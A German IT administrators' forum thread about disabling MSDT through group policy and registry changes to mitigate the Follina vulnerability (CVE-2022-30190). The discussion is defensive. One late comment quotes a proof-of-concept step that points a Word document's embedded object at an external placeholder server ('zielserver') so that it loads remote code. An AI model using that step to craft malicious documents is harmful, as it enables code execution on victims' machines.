MSDT per GPO deaktivieren

Da es ja mal wieder eine neuer Sicherheitlücke gibt wollte ich der Empfehlung folgen und die Funktion abschalten.





Leider existiert der entsprechende Eintrag bei mir nicht.

pwndefend.com/2022/05/30/office-microsoft-support-diagnostic-too ...

umd dieses Ding geht es





Die GPO ist hier natürlich englisch und ich habe die Deutsche Version. Weis der Geier wie das wieder übersetzt wurde und wo sie es versteckt haben.

Ich habe mal ein Bild noch angehängt wie das bei mir aussieht.

Danke schon mal im vorrraus

Leider existiert der entsprechende Eintrag bei mir nicht.

pwndefend.com/2022/05/30/office-microsoft-support-diagnostic-too ...

umd dieses Ding geht es

Die GPO ist hier natürlich englisch und ich habe die Deutsche Version. Weis der Geier wie das wieder übersetzt wurde und wo sie es versteckt haben.

Ich habe mal ein Bild noch angehängt wie das bei mir aussieht.

Danke schon mal im vorrraus

Bitte markiere auch die Kommentare, die zur Lösung des Beitrags beigetragen haben

Content-ID: 2958132919

Url: https://administrator.de/forum/msdt-per-gpo-deaktivieren-2958132919.html

Ausgedruckt am: 16.07.2025 um 15:07 Uhr

14 Kommentare

Neuester Kommentar

Zitat von @leon123:

Ist das der richtige weg?

Das muss jeder für seine Umgebung selbst beurteilen. Microsoft sagt, nein.

Zitat von @leon123:

Ist das der richtige weg? Lieber die GPO in der Domäne als mit den Keys hantieren?

Ist das der richtige weg? Lieber die GPO in der Domäne als mit den Keys hantieren?

Es gibt hier durchaus angeregte Diskussionen, es heißt, es wäre der elegantere Weg… Warum Microsoft das aber (noch?) nicht als offizielle Mitigationsmaßnahme verkündet… Keine Ahnung.

Bei uns wurden am Ende beide Möglichkeiten (GPO und der „offizielle Weg“ der per Registry-Bearbeitung) miteinander kombiniert.

Welche Auswirkungen hat das noch wenn man MSDT.exe über die GPO deaktiviert?

Bis jetzt habe ich nur festgestellt, dass die Problembehandlung einen Fehler schmeißt à la „Mimimimi, ich wurde durch eine Gruppenrichtlinie deaktiviert“.

Mehr bisher nicht.

Wenn das Thema erledigt ist, einfach die GPO wieder aktivieren?

Bleibt aus meiner Sicht abzuwarten, wie es genau weiter geht…

Am Ende des Tages hat mir die Windows-Problembehandlung der Erinnerung nach vielleicht in 1 von 100 Fällen mal tatsächlich „geholfen“, anstatt nur auszugeben „Danke fürs Durchklickern, aber ich kann Dir nicht helfen“.

Vermissen würde ich sie daher schon mal nicht. 😇

Hast du den Registry Key per GPO gelöscht?

Naja was mir aufgefallen ist die msdt.exe kann auf den PCs ohne Adminrechte ohnehin nicht gestartet werden. Daher gehe ich davon aus, dass die GPO allein nicht die Lösung ist.

Er hier schlägt sogar 4 Maßnahmen vor:

iok.net/deepdive-poc-cve-2022-30190-follina

Naja was mir aufgefallen ist die msdt.exe kann auf den PCs ohne Adminrechte ohnehin nicht gestartet werden. Daher gehe ich davon aus, dass die GPO allein nicht die Lösung ist.

Er hier schlägt sogar 4 Maßnahmen vor:

iok.net/deepdive-poc-cve-2022-30190-follina

Zitat von @leon123:

Naja was mir aufgefallen ist die msdt.exe kann auf den PCs ohne Adminrechte ohnehin nicht gestartet werden.

Das kann ich so nicht bestätigen.

Zitat von @mbehrens:

Das kann ich so nicht bestätigen.

Zitat von @leon123:

Naja was mir aufgefallen ist die msdt.exe kann auf den PCs ohne Adminrechte ohnehin nicht gestartet werden.

Das kann ich so nicht bestätigen.

Hmm Okay bei mir kommt die Aufforderung mich anzumelden, zumindest auf dem Terminalserver 2012R2 mit Office 2013.

Komischerweise gibt es hier auch die Registry Keys nicht...

Zitat von @leon123:

Hmm Okay bei mir kommt die Aufforderung mich anzumelden, zumindest auf dem Terminalserver 2012R2 mit Office 2013.

Einfach mal passende Seiten auf einem Webserver hinterlegen und sich wieder einmal wundern, was die vermeintlichen Sicherheitsprodukte so alles nicht finden.

Nein, mit einem kleinen per Softwareverteilung verteilten Script.

Naja was mir aufgefallen ist die msdt.exe kann auf den PCs ohne Adminrechte ohnehin nicht gestartet werden. Daher gehe ich davon aus, dass die GPO allein nicht die Lösung ist.

Auf einem Client oder einem Terminalserver?Wenn auf einem TS, dann ist die GPO nach dem, was ich so lese wohl doch die Lösung.

Natürlich kann man aber ja noch weitere Gegenmaßnahmen, beispielsweise aus dem Blog-Beitrag ergänzend fahren.

Ich bin irgendwie auch noch neu in dem Thema, habe mich nie mit MSDT.exe befasst (befassen müssen). Wenn die wirklich nur für die Fehlerbehandlung ist hätte ich nichts dagegen die einfach deaktiviert zu lassen.

Zitat von @eggired:

Auf einem Client oder einem Terminalserver?

Wenn auf einem TS, dann ist die GPO nach dem, was ich so lese wohl doch die Lösung.

Natürlich kann man aber ja noch weitere Gegenmaßnahmen, beispielsweise aus dem Blog-Beitrag ergänzend fahren.

Warum unterscheidet sich das Verhalten denn auf Terminalservern, hast du einen Link?Auf einem Client oder einem Terminalserver?

Wenn auf einem TS, dann ist die GPO nach dem, was ich so lese wohl doch die Lösung.

Natürlich kann man aber ja noch weitere Gegenmaßnahmen, beispielsweise aus dem Blog-Beitrag ergänzend fahren.

Moin

Aber wenn ich das ganze richtig verstanden habe, ist es doch wieder mal ein Exploit der darauf abzielt, dass von einer Website ein schädlicher Code nachgeladen wird, oder? Wenn ich iok.net/deepdive-poc-cve-2022-30190-follina in Zeile 10 richtig verstehe, denn dort steht:

Gruß

Doskias

Zitat von @ukulele-7:

Ich bin irgendwie auch noch neu in dem Thema, habe mich nie mit MSDT.exe befasst (befassen müssen). Wenn die wirklich nur für die Fehlerbehandlung ist hätte ich nichts dagegen die einfach deaktiviert zu lassen.

geht mir genau so.Ich bin irgendwie auch noch neu in dem Thema, habe mich nie mit MSDT.exe befasst (befassen müssen). Wenn die wirklich nur für die Fehlerbehandlung ist hätte ich nichts dagegen die einfach deaktiviert zu lassen.

Aber wenn ich das ganze richtig verstanden habe, ist es doch wieder mal ein Exploit der darauf abzielt, dass von einer Website ein schädlicher Code nachgeladen wird, oder? Wenn ich iok.net/deepdive-poc-cve-2022-30190-follina in Zeile 10 richtig verstehe, denn dort steht:

Target=“embeddings/oleObject1.bin“ durch Target = „http://zielserver/test.html!“ TargetMode = „External“ ersetzen

Heißt doch aber im Umkehrschluss auch: Dass wenn ich eine White-List-Firewall nutze, dann müsste der Schadcode aus einer der freigegebenen Seite stammen, damit die Firewall diesen überhaupt durchlässt, oder?Gruß

Doskias